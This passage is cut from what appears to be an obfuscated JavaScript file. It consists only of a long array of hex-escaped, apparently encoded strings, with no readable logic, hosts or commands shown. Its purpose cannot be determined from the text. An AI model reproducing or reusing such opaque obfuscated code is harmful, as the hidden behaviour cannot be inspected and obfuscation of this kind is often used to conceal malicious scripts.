77\x36\x4a\x7a\x66\x38\x4f\x71','\x77\x6f\x56\x73\x77\x6f\x54\x44\x75\x77\x6a\x43\x6e\x63\x4f\x6c\x77\x71\x51\x3d','\x77\x70\x54\x43\x70\x38\x4b\x53\x4a\x56\x4d\x3d','\x4b\x4d\x4b\x56\x77\x71\x38\x2b\x77\x70\x55\x3d','\x59\x73\x4b\x65\x5a\x73\x4b\x55\x77\x72\x38\x3d','\x77\x37\x48\x44\x68\x38\x4f\x69\x77\x71\x54\x43\x76\x78\x51\x3d','\x77\x37\x59\x57\x4b\x69\x76\x44\x6e\x77\x3d\x3d','\x77\x6f\x58\x44\x6d\x43\x6f\x53\x46\x41\x3d\x3d','\x77\x6f\x2f\x44\x6e\x45\x50\x44\x69\x31\x55\x3d','\x4d\x73\x4f\x36\x77\x71\x48\x43\x6f\x55\x30\x3d','\x77\x36\x30\x6e\x41\x54\x50\x44\x72\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x31\x2f\x44\x6e\x51\x38\x3d','\x5a\x42\x67\x62\x5a\x41\x3d\x3d','\x77\x71\x77\x72\x77\x6f\x35\x50\x55\x4d\x4b\x4b\x63\x63\x4f\x74\x77\x34\x45\x3d','\x77\x36\x63\x34\x43\x41\x3d\x3d','\x77\x37\x6f\x79\x44\x79\x2f\x44\x76\x67\x3d\x3d','\x77\x36\x49\x35\x43\x53\x6f\x3d','\x56\x6d\x46\x57\x77\x37\x35\x39','\x77\x70\x66\x44\x72\x68\x33\x44\x6b\x55\x38\x3d','\x45\x63\x4f\x55\x77\x34\x41\x62\x77\x70\x63\x3d','\x58\x63\x4f\x78\x77\x72\x6a\x43\x69\x69\x54\x44\x6b\x77\x3d\x3d','\x46\x6e\x31\x78\x77\x70\x54\x43\x6c\x51\x3d\x3d','\x77\x6f\x68\x74\x77\x6f\x37\x44\x6e\x78\x44\x43\x6c\x41\x3d\x3d','\x4d\x4d\x4f\x72\x4e\x6c\x58\x44\x6e\x73\x4b\x6b','\x77\x36\x44\x44\x72\x44\x68\x70\x48\x7a\x35\x6e','\x42\x63\x4f\x4a\x45\x38\x4f\x38\x77\x34\x63\x3d','\x77\x6f\x48\x43\x74\x48\x37\x44\x68\x42\x77\x3d','\x54\x53\x78\x42\x77\x36\x7a\x43\x76\x41\x3d\x3d','\x59\x44\x6c\x71\x64\x56\x59\x3d','\x77\x35\x45\x34\x44\x79\x44\x44\x69\x77\x3d\x3d','\x77\x72\x41\x74\x5a\x57\x6a\x44\x6c\x67\x3d\x3d','\x54\x73\x4f\x67\x59\x63\x4f\x36\x77\x34\x72\x43\x6b\x63\x4b\x43\x77\x72\x6b\x5a\x77\x35\x54\x44\x6c\x51\x3d\x3d','\x77\x71\x4c\x43\x6f\x6b\x72\x43\x68\x6e\x6b\x3d','\x4d\x63\x4f\x6c\x77\x34\x41\x61\x77\x72\x51\x3d','\x4f\x38\x4f\x49\x77\x34\x45\x53\x77\x71\x67\x44','\x77\x6f\x58\x43\x6b\x6e\x2f\x44\x68\x4d\x4f\x2f','\x77\x71\x37\x44\x69\x4d\x4b\x49\x56\x38\x4f\x50','\x59\x52\x30\x71\x61\x43\x6b\x3d','\x59\x73\x4f\x34\x77\x71\x44\x43\x6f\x54\x67\x3d','\x77\x6f\x72\x43\x6b\x47\x44\x44\x6b\x53\x6b\x3d','\x77\x71\x76\x44\x72\x73\x4b\x54\x5a\x4d\x4f\x6f','\x4e\x63\x4f\x56\x77\x36\x50\x43\x72\x45\x51\x3d','\x77\x72\x64\x39\x77\x6f\x58\x44\x71\x44\x59\x3d','\x77\x70\x41\x47\x77\x71\x74\x2b\x59\x67\x3d\x3d','\x4a\x54\x4c\x43\x72\x73\x4f\x37\x45\x52\x46\x6a\x57\x46\x6a\x44\x72\x46\x4c\x44\x71\x33\x66\x43\x6f\x38\x4b\x66\x77\x71\x66\x44\x75\x69\x45\x50\x4c\x56\x34\x3d','\x77\x71\x55\x6b\x46\x6a\x55\x64\x42\x51\x3d\x3d','\x64\x73\x4f\x45\x77\x35\x2f\x44\x6c\x77\x3d\x3d','\x77\x35\x62\x44\x76\x48\x6e\x43\x69\x77\x3d\x3d','\x77\x71\x34\x76\x59\x4d\x4b\x76\x41\x41\x3d\x3d','\x77\x34\x4c\x43\x6f\x4d\x4f\x62\x77\x70\x63\x48','\x59\x4d\x4f\x57\x56\x63\x4f\x54\x77\x36\x6b\x3d','\x46\x38\x4f\x6f\x77\x35\x44\x43\x6c\x58\x67\x3d','\x63\x52\x55\x47\x61\x52\x59\x3d','\x42\x4d\x4b\x4b\x77\x70\x30\x74\x77\x72\x30\x3d','\x77\x34\x63\x38\x4f\x51\x3d\x3d','\x51\x6c\x76\x43\x6a\x63\x4b\x33','\x77\x70\x41\x74\x77\x72\x30\x45\x43\x73\x4f\x4b','\x77\x70\x6b\x43\x66\x48\x33\x44\x73\x67\x3d\x3d','\x49\x79\x48\x43\x6a\x73\x4b\x45\x77\x37\x4d\x3d','\x77\x72\x6e\x44\x6c\x53\x72\x44\x6d\x32\x34\x3d','\x54\x56\x35\x62\x77\x71\x44\x43\x69\x67\x3d\x3d','\x77\x71\x66\x44\x68\x63\x4f\x2b\x50\x63\x4f\x2f','\x77\x34\x67\x59\x48\x68\x48\x44\x71\x67\x3d\x3d','\x77\x6f\x73\x2b\x5a\x55\x6a\x44\x6d\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x73\x4b\x32\x66\x38\x4f\x6f','\x77\x70\x49\x4c\x62\x55\x33\x44\x6a\x51\x3d\x3d','\x77\x6f\x45\x48\x65\x63\x4b\x4f\x4e\x51\x3d\x3d','\x77\x34\x4e\x57\x64\x4d\x4f\x4d\x77\x71\x59\x3d','\x77\x34\x6a\x43\x6c\x38\x4f\x61\x77\x70\x77\x6c','\x77\x71\x72\x43\x74\x4d\x4b\x72\x4c\x30\x67\x3d','\x77\x37\x50\x44\x71\x73\x4f\x65\x77\x72\x44\x43\x67\x67\x3d\x3d','\x47\x42\x66\x43\x76\x38\x4b\x70\x77\x34\x73\x3d','\x62\x38\x4b\x76\x54\x73\x4b\x51\x50\x77\x3d\x3d','\x44\x63\x4f\x68\x77\x37\x63\x33\x77\x70\x63\x3d','\x77\x6f\x72\x43\x73\x57\x6e\x44\x6a\x63\x4f\x34','\x77\x36\x37\x44\x6b\x43\x68\x6c\x45\x67\x3d\x3d','\x57\x6c\x4e\x47\x77\x6f\x54\x43\x71\x51\x3d\x3d','\x41\x63\x4f\x57\x77\x70\x50\x43\x6c\x47\x30\x3d','\x61\x53\x68\x34\x77\x37\x72\x43\x74\x51\x3d\x3d','\x4d\x38\x4f\x63\x77\x71\x62\x43\x6b\x56\x49\x3d','\x77\x72\x33\x43\x6f\x63\x4b\x30\x44\x58\x55\x3d','\x77\x70\x33\x44\x68\x6a\x63\x65\x49\x51\x3d\x3d','\x77\x70\x6b\x72\x77\x6f\x38\x65\x4a\x41\x3d\x3d','\x77\x36\x48\x44\x70\x78\x70\x2f\x50\x77\x3d\x3d','\x77\x70\x78\x6d\x77\x70\x50\x44\x67\x52\x4d\x3d','\x77\x6f\x30\x6c\x58\x57\x48\x44\x6d\x67\x3d\x3d','\x52\x73\x4f\x4b\x77\x34\x55\x2f\x77\x71\x55\x3d','\x77\x72\x76\x44\x67\x69\x54\x44\x72\x30\x59\x3d','\x66\x4d\x4b\x34\x65\x73\x4b\x43\x77\x71\x41\x3d','\x77\x71\x6b\x4b\x51\x4d\x4b\x69\x4f\x77\x3d\x3d','\x65\x78\x78\x58\x64\x57\x41\x3d','\x77\x6f\x56\x34\x77\x70\x44\x44\x6c\x42\x30\x3d','\x43\x38\x4b\x54\x77\x70\x77\x4c\x77\x72\x30\x3d','\x77\x70\x66\x44\x72\x73\x4f\x6a\x44\x4d\x4f\x79\x49\x38\x4f\x38\x4a\x67\x3d\x3d','\x4c\x79\x44\x44\x76\x41\x51\x6b','\x56\x57\x48\x44\x68\x54\x76\x44\x6f\x41\x3d\x3d','\x41\x43\x54\x44\x72\x63\x4f\x39\x41\x67\x3d\x3d','\x77\x70\x2f\x43\x70\x57\x48\x44\x6a\x38\x4f\x45\x46\x77\x7a\x44\x69\x32\x37\x44\x71\x52\x6b\x3d','\x77\x34\x68\x58\x52\x63\x4f\x58\x77\x72\x4d\x3d','\x4c\x44\x54\x44\x6d\x73\x4f\x78\x4b\x67\x3d\x3d','\x53\x6c\x74\x48\x77\x37\x6c\x4d','\x77\x6f\x51\x6b\x4c\x73\x4f\x30','\x55\x63\x4b\x36\x61\x4d\x4b\x6a\x77\x70\x49\x3d','\x50\x63\x4f\x76\x4b\x56\x66\x44\x72\x41\x3d\x3d','\x57\x63\x4f\x39\x77\x72\x4c\x43\x69\x41\x3d\x3d','\x61\x4d\x4b\x35\x62\x67\x3d\x3d','\x55\x57\x64\x57\x77\x36\x6c\x74\x4c\x67\x3d\x3d','\x77\x36\x2f\x44\x68\x38\x4f\x74\x77\x71\x66\x43\x73\x69\x38\x64\x43\x38\x4b\x79\x77\x6f\x6f\x3d','\x77\x36\x72\x44\x73\x53\x38\x3d','\x52\x38\x4b\x74\x77\x6f\x49\x49\x61\x67\x3d\x3d','\x51\x57\x42\x45','\x56\x6e\x5a\x57\x77\x36\x6c\x42','\x77\x71\x4c\x43\x6a\x38\x4b\x2f\x49\x6c\x73\x3d','\x77\x70\x30\x68\x59\x73\x4b\x4d\x4c\x77\x3d\x3d','\x4d\x67\x44\x44\x73\x41\x6f\x74','\x77\x70\x6e\x44\x69\x43\x76\x44\x76\x67\x3d\x3d','\x77\x6f\x55\x70\x4c\x4d\x4f\x73\x77\x35\x66\x44\x6c\x4d\x4b\x71\x46\x56\x59\x73\x49\x67\x3d\x3d','\x77\x72\x6f\x5a\x61\x38\x4b\x68\x42\x77\x3d\x3d','\x77\x37\x2f\x44\x70\x44\x4e\x30\x50\x77\x3d\x3d','\x44\x53\x62\x43\x71\x4d\x4b\x6d\x77\x34\x51\x3d','\x4f\x4d\x4b\x77\x77\x70\x38\x6d\x77\x72\x34\x3d','\x52\x63\x4f\x73\x77\x70\x62\x43\x6d\x33\x73\x3d','\x77\x36\x2f\x44\x71\x7a\x4a\x6f','\x50\x63\x4f\x71\x50\x48\x48\x44\x68\x73\x4b\x74\x77\x72\x78\x73','\x77\x71\x37\x43\x6b\x6d\x76\x44\x68\x63\x4f\x69','\x4f\x6a\x55\x67\x54\x7a\x6a\x44\x6a\x44\x6e\x44\x6f\x73\x4b\x2b\x77\x72\x74\x64\x77\x34\x35\x79\x77\x36\x76\x44\x6d\x56\x6e\x44\x6f\x67\x3d\x3d','\x54\x58\x72\x44\x6f\x54\x6f\x3d','\x4f\x38\x4f\x64\x77\x71\x50\x43\x72\x48\x63\x50\x77\x36\x31\x78\x62\x31\x30\x3d','\x55\x38\x4f\x54\x77\x70\x6c\x35\x77\x71\x58\x43\x73\x57\x48\x44\x69\x73\x4f\x77\x5a\x63\x4f\x6e\x77\x70\x4c\x43\x76\x46\x7a\x43\x6b\x55\x7a\x44\x76\x77\x31\x35\x77\x70\x2f\x44\x6f\x38\x4b\x6e\x77\x72\x44\x44\x70\x38\x4f\x33','\x41\x4d\x4b\x4d\x77\x6f\x45\x78','\x77\x72\x68\x2b\x65\x4d\x4f\x34\x77\x36\x42\x51\x77\x37\x49\x55\x44\x54\x44\x43\x6e\x30\x73\x70\x4a\x44\x64\x6f\x77\x72\x45\x52\x51\x38\x4f\x56\x65\x32\x76\x43\x73\x4d\x4b\x74\x61\x6d\x30\x70\x49\x51\x3d\x3d','\x64\x63\x4f\x44\x43\x73\x4f\x66\x77\x35\x76\x43\x6c\x30\x45\x3d','\x77\x34\x56\x6b\x61\x4d\x4b\x74\x49\x63\x4b\x48','\x66\x79\x54\x44\x71\x73\x4f\x39\x51\x77\x31\x7a\x56\x46\x66\x44\x76\x55\x4c\x43\x71\x33\x4c\x43\x75\x4d\x4f\x42\x77\x72\x62\x44\x74\x54\x51\x66\x59\x56\x58\x43\x6b\x38\x4f\x32\x77\x6f\x72\x44\x67\x79\x72\x44\x75\x51\x3d\x3d','\x77\x34\x50\x44\x6b\x69\x62\x44\x71\x45\x31\x50\x77\x72\x6c\x75\x4c\x31\x39\x48\x77\x72\x49\x73\x46\x58\x78\x6f\x77\x6f\x50\x44\x67\x4d\x4f\x35\x4d\x4d\x4b\x4c\x77\x37\x4c\x43\x6f\x32\x72\x44\x75\x77\x33\x43\x70\x77\x4c\x44\x76\x38\x4f\x47\x64\x38\x4b\x6d\x4e\x53\x33\x43\x73\x44\x49\x6c\x56\x77\x30\x30\x77\x71\x6a\x43\x70\x78\x45\x61\x65\x44\x72\x44\x6d\x4d\x4b\x77\x43\x63\x4f\x47\x77\x71\x78\x65\x4a\x7a\x64\x4d\x4d\x78\x59\x38\x49\x38\x4f\x35\x77\x71\x34\x51\x65\x73\x4b\x76\x53\x68\x37\x43\x6e\x63\x4f\x77\x77\x6f\x2f\x43\x71\x63\x4f\x37\x77\x6f\x4a\x6d\x5a\x77\x66\x44\x69\x55\x73\x49\x77\x35\x39\x71\x77\x72\x56\x30\x77\x72\x58\x43\x6e\x52\x41\x42\x64\x4d\x4f\x4b\x77\x70\x56\x59\x77\x37\x54\x44\x6a\x6d\x4e\x72\x51\x6d\x74\x72\x77\x35\x52\x68\x50\x78\x54\x43\x6b\x4d\x4b\x4a\x77\x70\x48\x43\x71\x57\x45\x75\x52\x47\x39\x78\x4a\x69\x45\x3d','\x77\x71\x67\x2f\x43\x69\x51\x44\x55\x69\x7a\x44\x6f\x7a\x49\x30\x49\x73\x4b\x66\x77\x36\x44\x43\x67\x30\x6c\x67\x77\x34\x68\x2f\x77\x72\x51\x56\x77\x72\x77\x52\x77\x34\x33\x43\x6c\x6c\x4a\x32','\x77\x35\x52\x72\x57\x55\x6a\x44\x71\x51\x59\x6a\x77\x35\x44\x43\x76\x73\x4b\x4b\x46\x56\x30\x68\x77\x6f\x58\x44\x70\x38\x4f\x71\x57\x38\x4b\x4d\x56\x53\x51\x64\x54\x6e\x7a\x44\x69\x73\x4f\x67\x4c\x44\x70\x6b\x77\x37\x6b\x43\x4d\x67\x41\x59\x77\x71\x76\x43\x69\x48\x68\x73\x77\x6f\x58\x44\x6f\x38\x4b\x4e\x57\x73\x4b\x79\x77\x70\x63\x67\x4d\x57\x4c\x43\x6c\x4d\x4f\x47\x43\x73\x4f\x7a\x77\x36\x64\x47\x77\x70\x72\x43\x74\x38\x4f\x43\x49\x73\x4f\x2b\x77\x37\x72\x44\x75\x79\x44\x44\x74\x58\x39\x53\x54\x73\x4f\x70\x4d\x73\x4b\x4d\x56\x52\x64\x67\x77\x70\x50\x43\x72\x38\x4f\x39\x50\x79\x52\x34\x77\x36\x6a\x43\x74\x78\x54\x43\x73\x73\x4f\x76\x77\x70\x39\x42\x77\x36\x7a\x44\x68\x78\x58\x44\x67\x38\x4b\x64\x4a\x63\x4b\x48\x4a\x73\x4b\x4a\x77\x35\x44\x44\x6e\x4d\x4b\x64\x59\x46\x64\x56\x45\x68\x78\x74\x77\x35\x48\x44\x70\x55\x6c\x6a\x77\x34\x6a\x43\x72\x38\x4f\x4d\x77\x72\x31\x4e\x77\x70\x54\x43\x71\x6c\x37\x44\x6a\x38\x4b\x6c\x77\x70\x33\x43\x76\x31\x37\x44\x6d\x57\x37\x43\x6a\x51\x6e\x44\x71\x41\x3d\x3d','\x51\x63\x4b\x4c\x77\x6f\x41\x70\x77\x72\x33\x44\x70\x6d\x2f\x44\x6b\x38\x4f\x67\x4e\x38\x4f\x68\x77\x35\x37\x43\x72\x41\x54\x43\x6a\x42\x48\x43\x72\x6c\x56\x78\x77\x34\x72\x44\x73\x38\x4b\x38\x77\x71\x48\x43\x74\x4d\x4b\x6f\x57\x73\x4b\x76','\x77\x37\x37\x43\x67\x73\x4b\x32\x56\x38\x4f\x70\x62\x32\x6b\x67\x77\x72\x64\x6f\x52\x6d\x2f\x43\x6d\x57\x66\x43\x6d\x77\x3d\x3d','\x45\x73\x4f\x38\x77\x72\x50\x43\x6a\x44\x54\x44\x6e\x73\x4f\x4c','\x56\x68\x31\x41\x77\x36\x48\x43\x67\x63\x4b\x39','\x41\x38\x4b\x6f\x77\x71\x77\x36\x55\x38\x4f\x39\x4d\x47\x54\x44\x70\x73\x4f\x7a\x77\x71\x6b\x6d\x44\x4d\x4b\x75\x54\x42\x73\x3d','\x46\x73\x4b\x47\x77\x70\x30\x38\x77\x37\x62\x44\x71\x58\x7a\x43\x69\x4d\x4f\x74\x42\x63\x4f\x34\x77\x35\x58\x43\x71\x52\x76\x43\x6d\x51\x3d\x3d','\x61\x73\x4f\x77\x77\x72\x66\x43\x6d\x54\x48\x43\x6c\x73\x4f\x56\x77\x6f\x62\x44\x71\x77\x48\x43\x6e\x38\x4b\x66\x77\x37\x6a\x44\x6a\x73\x4f\x6e\x77\x6f\x66\x44\x72\x51\x3d\x3d','\x41\x38\x4b\x77\x77\x71\x73\x34\x55\x63\x4f\x74\x4e\x33\x54\x44\x6f\x73\x4f\x7a\x77\x72\x6c\x2f\x50\x38\x4b\x70\x57\x6b\x77\x58\x77\x71\x7a\x44\x6c\x63\x4b\x66\x77\x71\x7a\x44\x6d\x42\x50\x44\x73\x47\x41\x43\x77\x70\x39\x69\x5a\x63\x4f\x65\x42\x4d\x4f\x34\x4f\x4d\x4b\x43\x59\x63\x4b\x78\x59\x38\x4f\x64','\x77\x34\x59\x73\x54\x30\x72\x44\x76\x77\x6f\x68\x77\x6f\x6e\x44\x74\x63\x4f\x46\x41\x30\x78\x2b\x77\x6f\x58\x44\x75\x63\x4f\x34\x46\x4d\x4f\x59\x54\x58\x6f\x55\x48\x44\x6e\x44\x6b\x63\x4f\x77\x49\x47\x4d\x70\x77\x36\x55\x59','\x77\x70\x30\x71\x54\x6b\x37\x44\x76\x51\x59\x39\x77\x34\x48\x44\x70\x41\x3d\x3d','\x4d\x38\x4f\x73\x4d\x6c\x66\x44\x69\x63\x4b\x34','\x77\x71\x38\x6d\x77\x6f\x4e\x4a\x56\x4d\x4b\x58\x64\x38\x4f\x73','\x42\x7a\x66\x44\x6c\x4d\x4f\x79\x4b\x51\x3d\x3d','\x42\x63\x4f\x4f\x77\x72\x48\x44\x74\x6a\x42\x4c\x46\x63\x4b\x6c\x4e\x4d\x4f\x70\x4b\x55\x6a\x43\x6e\x41\x3d\x3d','\x77\x37\x48\x44\x69\x30\x5a\x6e\x77\x70\x38\x3d','\x54\x63\x4b\x70\x77\x71\x30\x35\x62\x41\x3d\x3d','\x47\x38\x4f\x54\x77\x70\x33\x43\x71\x57\x6f\x3d','\x44\x77\x48\x44\x6a\x63\x4f\x48\x4b\x67\x3d\x3d','\x4c\x73\x4b\x43\x77\x72\x77\x6b\x77\x71\x6f\x3d','\x51\x6e\x4c\x44\x70\x53\x7a\x44\x6e\x77\x3d\x3d','\x77\x34\x68\x37\x53\x4d\x4f\x69\x77\x72\x4d\x3d','\x77\x72\x55\x4b\x51\x73\x4b\x49\x48\x67\x3d\x3d','\x61\x79\x5a\x2b\x51\x47\x50\x44\x6e\x47\x30\x3d','\x56\x73\x4f\x64\x77\x36\x6e\x44\x75\x57\x74\x62\x51\x67\x3d\x3d','\x53\x56\x64\x48\x77\x35\x5a\x56','\x4a\x63\x4f\x56\x43\x63\x4f\x5a\x77\x35\x73\x3d','\x44\x73\x4b\x4d\x77\x6f\x49\x3d','\x77\x37\x6e\x44\x68\x38\x4f\x75\x77\x72\x62\x43\x72\x41\x3d\x3d','\x54\x42\x42\x55\x77\x36\x63\x3d','\x54\x63\x4f\x75\x64\x4d\x4f\x7a','\x5a\x77\x73\x49\x61\x52\x67\x3d','\x52\x32\x46\x46\x77\x37\x4a\x71','\x77\x35\x48\x44\x71\x6b\x39\x46\x77\x70\x58\x44\x67\x73\x4b\x57\x54\x4d\x4b\x69','\x51\x44\x56\x48\x77\x34\x54\x43\x70\x67\x3d\x3d','\x77\x34\x77\x76\x4f\x44\x62\x44\x69\x77\x3d\x3d','\x57\x6a\x46\x46\x58\x31\x34\x3d','\x65\x73\x4f\x75\x77\x71\x62\x43\x6f\x42\x34\x3d','\x77\x6f\x6e\x44\x75\x68\x55\x61\x4f\x7a\x70\x2f\x77\x72\x55\x47\x77\x36\x62\x43\x70\x32\x6f\x5a\x4d\x45\x4c\x43\x75\x38\x4f\x58\x77\x6f\x72\x44\x71\x43\x4d\x3d','\x61\x38\x4f\x46\x63\x38\x4f\x46\x77\x34\x51\x3d','\x77\x36\x2f\x44\x68\x44\x6b\x58\x56\x63\x4b\x54\x77\x35\x72\x43\x6d\x56\x37\x43\x68\x6b\x41\x3d','\x77\x6f\x66\x43\x69\x73\x4b\x6a\x48\x46\x6b\x3d','\x66\x73\x4f\x66\x62\x38\x4f\x2b\x77\x35\x77\x3d','\x4e\x55\x42\x69\x77\x70\x54\x43\x6a\x77\x3d\x3d','\x51\x4d\x4f\x63\x77\x72\x35\x62\x61\x77\x3d\x3d','\x77\x72\x67\x6d\x77\x6f\x68\x59\x57\x63\x4b\x74\x66\x63\x4f\x75\x77\x34\x72\x43\x75\x6b\x6f\x79\x46\x41\x3d\x3d','\x77\x72\x51\x62\x49\x73\x4f\x75\x77\x36\x51\x3d','\x50\x38\x4f\x4c\x43\x38\x4f\x56\x77\x35\x33\x43\x75\x6d\x63\x38\x77\x35\x73\x3d','\x57\x41\x35\x45\x64\x48\x30\x3d','\x77\x36\x6a\x44\x6a\x69\x35\x45\x45\x67\x3d\x3d','\x77\x37\x2f\x43\x76\x63\x4f\x43\x77\x72\x59\x75','\x62\x38\x4f\x42\x77\x6f\x37\x43\x68\x30\x34\x3d','\x77\x72\x35\x77\x77\x70\x72\x44\x72\x78\x51\x3d','\x77\x72\x54\x44\x70\x78\x73\x49\x4a\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x63\x4f\x4c\x77\x72\x4c\x43\x6f\x77\x3d\x3d','\x77\x35\x77\x53\x42\x51\x45\x70','\x4d\x63\x4f\x62\x77\x71\x72\x43\x6f\x51\x3d\x3d','\x4d\x73\x4f\x69\x77\x37\x37\x43\x69\x56\x38\x3d','\x54\x58\x7a\x44\x71\x54\x41\x3d','\x62\x33\x52\x44\x77\x36\x39\x33','\x66\x58\x68\x47\x77\x6f\x38\x3d','\x77\x35\x6e\x43\x75\x73\x4f\x78\x77\x6f\x41\x4a','\x50\x73\x4f\x52\x43\x4d\x4f\x63','\x49\x38\x4f\x6f\x4c\x38\x4f\x34\x77\x34\x34\x3d','\x53\x45\x6c\x66\x77\x70\x6a\x43\x73\x67\x3d\x3d','\x65\x63\x4f\x59\x5a\x63\x4f\x77\x77\x36\x4d\x3d','\x65\x6d\x46\x59\x77\x6f\x37\x43\x6c\x38\x4f\x74','\x61\x63\x4f\x58\x63\x63\x4f\x75\x77\x36\x30\x3d','\x77\x36\x37\x44\x67\x73\x4b\x38\x57\x67\x30\x3d','\x77\x6f\x37\x43\x67\x55\x44\x44\x6e\x67\x3d\x3d','\x45\x68\x6a\x44\x6a\x53\x38\x75\x4e\x58\x41\x66\x77\x70\x4a\x31\x77\x71\x6e\x44\x6a\x63\x4b\x52','\x77\x36\x44\x43\x6c\x4d\x4f\x4c\x77\x70\x73\x79','\x43\x38\x4b\x4e\x77\x6f\x73\x74\x77\x71\x76\x44\x69\x30\x6e\x43\x73\x38\x4f\x41','\x4f\x38\x4f\x58\x77\x35\x54\x43\x68\x31\x35\x55\x57\x6d\x70\x32\x77\x70\x35\x66\x77\x34\x68\x58','\x77\x71\x6e\x44\x6e\x63\x4b\x4a\x54\x73\x4f\x2f','\x44\x4d\x4f\x64\x48\x38\x4f\x6e\x77\x35\x38\x3d','\x77\x71\x2f\x44\x69\x67\x77\x39\x4f\x51\x3d\x3d','\x77\x34\x62\x44\x6b\x63\x4b\x68\x52\x7a\x34\x3d','\x77\x6f\x72\x43\x6d\x6b\x37\x44\x6b\x77\x6c\x43\x49\x4d\x4f\x72','\x77\x70\x6b\x38\x77\x71\x77\x4c','\x77\x6f\x62\x43\x73\x47\x7a\x43\x74\x77\x3d\x3d','\x77\x70\x64\x76\x77\x70\x66\x44\x69\x69\x55\x3d','\x77\x37\x7a\x43\x6e\x73\x4f\x39\x77\x72\x73\x6a','\x52\x4d\x4b\x43\x77\x70\x45\x45\x53\x41\x3d\x3d','\x50\x63\x4f\x45\x77\x35\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x6d\x77\x6f\x30\x45\x42\x41\x3d\x3d','\x52\x41\x70\x47\x77\x37\x6f\x3d','\x47\x63\x4f\x43\x77\x35\x30\x69\x77\x70\x4d\x3d','\x77\x37\x44\x44\x67\x6b\x56\x44\x77\x70\x38\x3d','\x4c\x4d\x4f\x4e\x77\x37\x58\x43\x6a\x31\x49\x3d','\x50\x4d\x4f\x45\x77\x34\x58\x43\x68\x77\x3d\x3d','\x46\x31\x39\x65\x77\x70\x50\x43\x72\x41\x3d\x3d','\x77\x36\x33\x44\x6c\x38\x4b\x73','\x49\x43\x6e\x43\x71\x38\x4b\x65\x77\x36\x38\x3d','\x5a\x38\x4f\x33\x77\x36\x63\x6a\x77\x70\x35\x67\x45\x46\x4a\x5a','\x77\x35\x37\x44\x70\x6d\x31\x42\x77\x72\x77\x3d','\x42\x63\x4b\x53\x4c\x4d\x4b\x72\x77\x34\x51\x3d','\x46\x42\x72\x43\x69\x63\x4b\x39','\x77\x34\x66\x44\x72\x53\x35\x62\x4b\x41\x3d\x3d','\x77\x71\x44\x44\x76\x6a\x63\x56\x4f\x67\x3d\x3d','\x45\x42\x33\x44\x68\x44\x51\x6a','\x49\x43\x2f\x44\x72\x63\x4f\x34\x44\x42\x4a\x69','\x5a\x43\x5a\x33','\x77\x35\x66\x44\x76\x55\x4a\x54\x77\x6f\x72\x44\x6d\x73\x4b\x61','\x42\x68\x2f\x44\x6d\x6a\x49\x6c','\x4d\x63\x4f\x4c\x77\x35\x66\x43\x69\x51\x3d\x3d','\x4e\x63\x4f\x4b\x43\x38\x4f\x44\x77\x34\x44\x43\x6e\x6c\x59\x3d','\x58\x63\x4f\x2f\x77\x72\x58\x43\x6f\x55\x59\x3d','\x52\x6d\x66\x44\x71\x69\x2f\x44\x6d\x32\x2f\x43\x71\x41\x3d\x3d','\x77\x70\x7a\x44\x75\x48\x58\x44\x6a\x48\x4d\x3d','\x50\x38\x4f\x68\x4e\x6b\x48\x44\x68\x63\x4b\x67\x77\x71\x6f\x3d','\x52\x68\x46\x63\x77\x37\x76\x43\x6e\x73\x4b\x6c\x4a\x41\x3d\x3d','\x77\x37\x77\x32\x48\x53\x73\x3d','\x56\x63\x4b\x30\x59\x73\x4b\x6f\x77\x71\x63\x3d','\x77\x6f\x41\x32\x54\x30\x30\x3d','\x77\x37\x49\x34\x43\x6a\x50\x44\x74\x78\x51\x5a\x77\x36\x38\x61\x57\x41\x3d\x3d','\x77\x36\x42\x7a\x5a\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x73\x4b\x38\x77\x72\x2f\x44\x76\x51\x42\x63\x46\x73\x4f\x31\x77\x70\x50\x44\x73\x48\x6b\x48\x77\x34\x6a\x43\x74\x6c\x62\x43\x73\x63\x4b\x43\x61\x63\x4b\x75\x77\x70\x77\x37\x77\x35\x50\x44\x72\x46\x6b\x3d','\x77\x34\x37\x43\x72\x58\x58\x43\x70\x44\x39\x6e\x44\x47\x78\x69\x77\x72\x54\x43\x73\x55\x37\x43\x6d\x51\x49\x32\x77\x72\x66\x43\x6e\x78\x62\x44\x6a\x7a\x37\x44\x76\x78\x7a\x43\x72\x4d\x4f\x4e\x57\x63\x4f\x52\x77\x70\x39\x53','\x51\x41\x76\x44\x68\x7a\x49\x6a\x41\x32\x63\x3d','\x66\x32\x2f\x44\x70\x38\x4f\x69\x46\x55\x41\x3d','\x77\x72\x33\x43\x6b\x55\x7a\x44\x68\x68\x77\x47\x49\x38\x4f\x71\x4a\x48\x66\x43\x6d\x73\x4f\x59\x77\x34\x50\x44\x6c\x63\x4f\x43\x55\x33\x63\x3d','\x54\x73\x4b\x2b\x43\x73\x4b\x6d\x77\x34\x48\x44\x6e\x30\x4a\x35\x77\x71\x33\x44\x70\x63\x4b\x59\x46\x6d\x38\x61\x77\x34\x34\x74\x77\x34\x52\x64\x77\x36\x50\x44\x74\x77\x6a\x43\x75\x7a\x6a\x44\x67\x73\x4b\x41\x52\x4d\x4f\x48\x77\x36\x30\x78\x61\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x73\x4f\x69\x4c\x73\x4f\x36\x4a\x38\x4f\x39','\x77\x71\x4c\x44\x67\x63\x4b\x6d\x52\x6c\x76\x43\x6d\x78\x44\x44\x76\x55\x68\x49\x77\x71\x50\x44\x6e\x38\x4f\x5a\x41\x38\x4f\x78\x77\x6f\x68\x50\x77\x34\x6a\x44\x6f\x44\x59\x6b\x58\x54\x4c\x44\x67\x51\x72\x43\x6e\x38\x4b\x72','\x77\x35\x51\x33\x53\x56\x6e\x44\x73\x68\x38\x6e\x77\x6f\x54\x44\x74\x4d\x4f\x50\x46\x6c\x74\x75\x77\x34\x37\x44\x6f\x38\x4f\x37\x41\x38\x4b\x4d\x41\x7a\x77\x4d\x48\x6a\x4c\x43\x6e\x4d\x4b\x6c\x50\x53\x70\x32\x77\x72\x4d\x65\x4f\x67\x31\x65\x77\x36\x37\x43\x6b\x7a\x45\x39\x77\x34\x62\x44\x73\x63\x4b\x52\x56\x38\x4b\x35\x77\x70\x4d\x32\x4d\x57\x62\x43\x67\x63\x4f\x52\x48\x38\x4b\x79\x77\x36\x78\x56\x77\x70\x48\x44\x71\x73\x4b\x49\x64\x73\x4f\x77\x77\x37\x72\x43\x74\x7a\x37\x44\x70\x43\x77\x52\x